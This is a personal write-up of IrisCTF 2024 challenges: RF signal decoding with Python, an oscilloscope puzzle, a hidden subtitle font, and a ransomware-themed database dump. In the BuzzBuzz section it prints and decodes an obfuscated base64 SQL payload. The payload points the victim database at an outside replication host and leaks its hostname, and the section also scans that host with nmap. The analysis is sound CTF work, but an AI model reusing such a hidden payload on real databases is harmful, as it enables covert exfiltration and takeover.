A very nice, high quality CTF organized by IrisSec. It had several good quality Signals/RF related challenges, which is rare in the CTFs. I used the little time I had to play in this CTF focusing on the RF challenges.
Radio Frequency
Radio Hijacking

We are given a radio broadcast as an mp3 file and a RF raw IQ signal file. Just opening the raw file in gqrx with the following settings and playing the signal shows the flag in the waterfall view.
file=~/ctf/2024/irisctf/rf/radio-hijacking/rf_capture.raw,freq=920e6,rate=2e6,repeat=true,throttle=true

Spicy Sines

For this challenge, we are given a very wide image (100 x 25000) with what seems to be Amplitude Shift Keying wave form. In this scheme, the amplitude of a carrier signal is changed to represent a digital signal. Since the amplitude goes to zero when conveying the zero, this represents the simplest form of ASK called On-Off keying (OOK).
During the CTF, I painstakingly transcribed the signal by hand. However, I wanted to automate the transcribing. The approach used for transcribing the signal is to read the pixel value (specifically for the Blue channel) of the image on row 19. This is represented by the gray line is the small section of the signal image shown below. This allows us to read the pixel values and also count the apex of the sine waves (which gives us and indication of the number of consecutive 1 signals) and to capture the distance between two apexes (to indicate the number of consecutive 0 signals).

Once we have the digital stream of the information from the signal image, we then need to decode the information. The encoding scheme is the Manchester encoding scheme which relies on the transition between states and not on the absolute value of the two states. From Wikipedia : It is a self-clocking signal with no DC component. Consequently, electrical connections using a Manchester code are easily galvanically isolated.
The complete solution below reads and interprets the image to extract the binary stream, and uses Manchester coding scheme to decode it into a flag.
#!/usr/bin/python3
# -*- coding: utf-8 -*-
import numpy as np
from PIL import Image
from Crypto.Util.number import long_to_bytes
from manchester import Manchester # from: https://github.com/ian-llewellyn/manchester-coding
# Helper function to interpret the information gathered
# ^ ^ ^ ^ __ = 110 (four waves + standard space)
# ^ ^ ^ ^ ____ = 1100 (four waves + long space)
# ^ ^ __ = 10 (two waves + standard space)
# ^ ^ ____ = 100 (two waves + long space)
def interpret_waves(wave_counter, zerocount):
segment = ''
if (wave_counter == 4):
segment += '11'
elif (wave_counter == 2):
segment += '1'
segment += '0'*zerocount
return segment
def main():
offset = 400 - 35 # start reading the message from the 365th column
row_num = 19 # Row 19 has the apex of the sine waveforms
SPACE_00 = 60 # distance for '00' = 2.5 cycles @ 24 pixels per cycle
SPACE_0 = 36 # distance for '0' - 1.5 cycles @ 24 pixels per cycle
SPACE_WAVE = 12 # space between two wave peaks
PEAK_WAVE = 3 # consecutive pixels at the top of the wave
ALLOWANCE = 5 # allowance for error/noise
# Open image with Pillow
image = Image.open('spicy-sines.png')
width, height = image.size
print(f"Image read : {height=}, {width=}")
# Convert Pillow image to NumPy array
img_array = np.array(image, dtype=np.uint8)
out = '' # Accumulation of the interpreted binary string
prev_val = 0 # Value of the previous pixel
current_val = 0 # current value of the pixel. White = 0, Blue = 1
d = 0 # length of consecutive pixels of the same color
wave_counter = 0 # Count the number of wave peaks encountered so far
for j in range(offset, width - 30): # stop before the right margin
pixel = img_array[row_num,j:j+1,2] # take only the blue color
current_val = 0 if pixel[0] >= 253 else 1
if (prev_val != current_val):
if (prev_val == 0):
if d > SPACE_00 - ALLOWANCE and d < SPACE_00 + ALLOWANCE :
out += interpret_waves(wave_counter, 2)
wave_counter = 0
elif d > SPACE_0 - ALLOWANCE and d < SPACE_0 + ALLOWANCE :
out+= interpret_waves(wave_counter, 1)
wave_counter = 0
elif d > PEAK_WAVE - ALLOWANCE and d < PEAK_WAVE + ALLOWANCE :
wave_counter += 1
d = 0
else:
d += 1
prev_val = current_val
# add the bits for the very last wave
if (wave_counter > 0):
out += '1'* (wave_counter //2)
# remove the leading '0's if any
out = out.lstrip('0')
M = Manchester(differential=False, invert=True)
# decode using Manchester ISO 802.4, convert to a long and then to bytes
print(long_to_bytes(int(M.decode(out), 2))) # b'irisctf{c0ngrats_y0uv3_d3feat3d_ook_th3_m0st_b4sic_f0rm_of_ask}'
if __name__ == "__main__":
main()
The manchester code implementation is from Github.
#!/usr/bin/python3
# -*- coding: utf-8 -*-
# manchester.py
# from: https://github.com/ian-llewellyn/manchester-coding
class Manchester(object):
"""
G. E. Thomas: 0 = 01, 1 = 10
ISO 802.4: 0 = 10, 1 = 01
"""
_bit_symbol_map = {
# bit: symbol
'0': '01',
'1': '10',
'invert': {
# bit: symbol
'0': '10',
'1': '01'},
'differential': {
# (init_level, bit): symbol
('1', '0'): '01',
('0', '0'): '10',
('0', '1'): '11',
('1', '1'): '00'
}
}
def __init__(self, differential=False, invert=False):
self._invert = invert
self._differential = differential
self._init_level = '0'
def invert(self):
self._invert = not self._invert
def differential(self):
self._differential = not self._differential
def encode(self, bits, init_level=None):
if init_level:
self._init_level = init_level
symbols = ''
for bit in bits:
# Differential Manchester Coding
if self._differential:
symbols += self._bit_symbol_map['differential'][(self._init_level, bit)]
self._init_level = symbols[-1]
continue
# IEEE 802.4 (Inverted Manchester Coding)
if self._invert:
symbols += self._bit_symbol_map['invert'][bit]
continue
# Manchester Coding
symbols += self._bit_symbol_map[bit]
return symbols
def decode(self, symbols):
bits = ''
while len(symbols):
symbol = symbols[0:2]
symbols = symbols[2:]
if self._differential:
for ib, s in self._bit_symbol_map['differential'].items():
if symbol == s:
bits += ib[1]
continue
if self._invert:
for b, s in self._bit_symbol_map['invert'].items():
if symbol == s:
bits += b
continue
for b, s in self._bit_symbol_map.items():
if symbol == s:
bits += b
return bits
Miscellaneous
Sir Scope

In this challenge, we are given a set of images that looks like captures of an digital scope.
% tar -tvzf sir-scope.tar.gz
drwxr-xr-x root/root 0 2024-01-01 00:00 sir-scope/
-rwxr-xr-x root/root 38765 2024-01-01 00:00 sir-scope/capture_0.png
-rwxr-xr-x root/root 40015 2024-01-01 00:00 sir-scope/capture_1.png
-rwxr-xr-x root/root 39279 2024-01-01 00:00 sir-scope/capture_2.png
-rwxr-xr-x root/root 34285 2024-01-01 00:00 sir-scope/capture_3.png
-rwxr-xr-x root/root 26678 2024-01-01 00:00 sir-scope/zoomed_out.png
A small portion of the first file is shown and annotated here.

There are three main signals depicted in the captures. From top to bottom, they are presumably,
- Data signal (Yellow) - this represents the value of the digital signal (
0or1) - Reset (Magenta) - this signal represents the reset after signalling 8 bits, indicating the break between each character
- Clock - this indicates the bit rate of the signal.
The approach seems to be to read the data signal whenever the clock is held high. The picture above shows that the first octet read is 10010110, which seems to be representing the character i of irisctf{}, but with the least significant bit transmitted first. Taking this approach, we can decipher the rest of the message, which gives us the flag.
Forensics
Not Just Media

For this challenge, we are given an video in the Matroska container (.mkv). This container format allows different related media files to be packaged together. Playing the video shows Michael - the mascot of IrisCTF along with a subtitle in chinese.
% ffmpeg -i chal.mkv
Input #0, matroska,webm, from 'chal.mkv':
...
Stream #0:0: Video: h264 (High), yuvj420p(pc, bt470bg/unknown/unknown, progressive), 1280x720 [SAR 1:1 DAR 16:9], 60 fps, 60 tbr, 1k tbn (default)
...
Stream #0:1: Audio: aac (LC), 44100 Hz, stereo, fltp (default)
...
Stream #0:2: Subtitle: ass (default) (forced) <----- subtitle is forced on
...
Stream #0:3: Attachment: none
Metadata:
filename : NotoSansTC-Regular_0.ttf <----- Default forced font
mimetype : font/ttf
title : Imported font from Untitled.ass
Stream #0:4: Attachment: none
Metadata:
filename : FakeFont_0.ttf <------ Interesting embedded font
mimetype : font/ttf
title : Imported font from Untitled.ass
Stream #0:5: Attachment: none
Metadata:
filename : NotoSans-Regular_0.ttf
mimetype : font/ttf
title : Imported font from Untitled.ass

I remembered that mpv the command-line media player has tons of options. Reading through its documentation, I found the following option to override the subtitle style and switch the font. Switching the subtitle to the embedded FakeFont gives us the flag on playback.
# Play the media by overriding the subtitle style and switching to the FakeFont that was packaged
# within the MKV container to get the flag.
% mpv --sub-ass-style-overrides=FontName=FakeFont chal.mkv

BuzzBuzz

% tar -tvzf buzzbuzz.tar.gz
drwxr-xr-x 0 root root 0 Dec 31 19:00 buzzbuzz/
-rw-r--r-- 0 root root 5936570 Dec 31 19:00 buzzbuzz/dump.zip
-rw-r--r-- 0 root root 93 Dec 31 19:00 buzzbuzz/dump_password.txt
-rw-r--r-- 0 root root 262639 Dec 31 19:00 buzzbuzz/notice.pdf
% cat dump_password.txt
dump.zip password is the BTC address to pay. Good luck :)
1ATxjNNUgMhZ54Ew9FHUiuWHmXaceKfNuj
% grep -v ',' dump.sql
....
-
-- Dumping data for table `users`
--
LOCK TABLES `users` WRITE;
/*!40000 ALTER TABLE `users` DISABLE KEYS */;
SET @b = 'U0VUIEBiYiA9IENPTkNBVCgiQ0hBTkdFIE1BU1RFUiBUTyBNQVNURVJfUEFTU1dPUkQ9J2J1c3liZWUxMjMnLCBNQVNURVJfUkVUUllfQ09VTlQ9MSwgTUFTVEVSX1BPUlQ9MzMwNiwgTUFTVEVSX0hPU1Q9J2QyNWQtNDRmZi1iM2FhLTFiZDU3MzMzNWNiZi5hZXlpZTRsZWkxYWlkaWU3LmluLXNjb3BlLmlyaXNjLnRmJywgTUFTVEVSX1VTRVI9J2RidXNlciIsIEBAbGNfdGltZV9uYW1lcywgQEBob3N0bmFtZSwgIic7Iik7';
SET @s2 = FROM_BASE64(@b);
PREPARE stmt1 FROM @s2;
EXECUTE stmt1;
PREPARE stmt2 FROM @bb;
EXECUTE stmt2;
START REPLICA;
....
% echo 'U0VUIEBiYiA9IENPTkNBVCgiQ0hBTkdFIE1BU1RFUiBUTyBNQVNURVJfUEFTU1dPUkQ9J2J1c3liZWUxMjMnLCBNQVNURVJfUkVUUllfQ09VTlQ9MSwgTUFTVEVSX1BPUlQ9MzMwNiwgTUFTVEVSX0hPU1Q9J2QyNWQtNDRmZi1iM2FhLTFiZDU3MzMzNWNiZi5hZXlpZTRsZWkxYWlkaWU3LmluLXNjb3BlLmlyaXNjLnRmJywgTUFTVEVSX1VTRVI9J2RidXNlciIsIEBAbGNfdGltZV9uYW1lcywgQEBob3N0bmFtZSwgIic7Iik7' | base64 -d
SET @bb = CONCAT("CHANGE MASTER TO MASTER_PASSWORD='busybee123', MASTER_RETRY_COUNT=1, MASTER_PORT=3306, MASTER_HOST='d25d-44ff-b3aa-1bd573335cbf.aeyie4lei1aidie7.in-scope.irisc.tf', MASTER_USER='dbuser", @@lc_time_names, @@hostname, "';");%
% nslookup d25d-44ff-b3aa-1bd573335cbf.aeyie4lei1aidie7.in-scope.irisc.tf
Server: 192.168.1.1
Address: 192.168.1.1#53
Non-authoritative answer:
Name: d25d-44ff-b3aa-1bd573335cbf.aeyie4lei1aidie7.in-scope.irisc.tf
Address: 1.2.3.4
% nmap -Pn aeyie4lei1aidie7.in-scope.irisc.tf
Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-11 21:27 EST
Nmap scan report for aeyie4lei1aidie7.in-scope.irisc.tf (35.228.27.236)
Host is up (0.13s latency).
rDNS record for 35.228.27.236: 236.27.228.35.bc.googleusercontent.com
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
8080/tcp open http-proxy <<<<<<

<!DOCTYPE html>
<html>
<head>
<title>Billy Bad's HoneyToken Tool</title>
<link rel="stylesheet" type="text/css" href="/static/css/style.css">
<link rel="shortcut icon" type="image/png" href="/static/png/favicon.png">
</head>
<body>
<h1>Billy Bad's HoneyToken Tool</h1>
<button onclick="make()">Create a HoneyToken.</button>
<script src="https://cdn.jsdelivr.net/npm/jquery@3.7.1/dist/jquery.min.js"></script>
<script>
function make() {
alert("This feature has been temporarily disabled.");
// $.ajax(
// {
// type: "POST",
// url: "/make",
// success: function(data)
// {
// let trigger = data + ".aeYie4lei1aidie7.in-scope.irisc.tf";
// let control = "http://aeYie4lei1aidie7.in-scope.irisc.tf/manage/" + data;
// alert("Done. Requests to " + trigger + " can be tracked at " + control + ".");
// }
// })
}
</script>
</body>
</html>

Birdie (todo)
 LoRa, SF=8
LoRa, SF=8

- https://www.youtube.com/watch?v=jHWepP1ZWTk
- https://github.com/UW-CONNECT/OpenLora/blob/main/Dockerfile
- https://www.youtube.com/watch?v=NoquBA7IMNc
- https://dsp.stackexchange.com/questions/69244/demodulating-a-lora-data-symbol
- https://dl.acm.org/doi/fullHtml/10.1145/3546869
- https://www.epfl.ch/labs/tcl/resources-and-sw/lora-phy/
- https://webthesis.biblio.polito.it/21315/1/tesi.pdf
Resources, Writeups
- https://justinapplegate.me/2024/irisctf-sharingiscaring/
- https://docs.google.com/document/d/1jlPOFjZHWtFmuNNnvWhujF9oLjEl3B44i_UhuOHUpwE/edit#heading=h.780s3r1ysbk2
- https://shawnd.xyz/blog/2023-01-26/IrisCTF-2023-Select-Forensics-RF-and-Networking-Writeups
- https://irissec.xyz/
- https://github.com/IrisSec/IrisCTF-2024-Challenges : Challenge repository
Challenges
Category Challenge Description
